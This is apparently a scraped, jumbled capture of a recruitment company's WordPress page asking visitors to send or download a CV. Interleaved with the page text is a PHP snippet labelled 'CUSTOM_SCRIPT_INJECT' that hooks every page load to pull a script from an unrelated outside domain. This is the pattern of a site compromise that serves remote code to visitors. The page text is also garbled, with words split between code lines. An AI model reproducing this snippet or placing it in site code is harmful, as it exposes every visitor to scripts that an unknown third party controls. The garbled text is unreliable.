
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
SEND US CV
You can download standard CV form of
DOWNLOAD CV
Global Engineer here:
info@kysudinhat.com
Email:
[ninja_form id=6]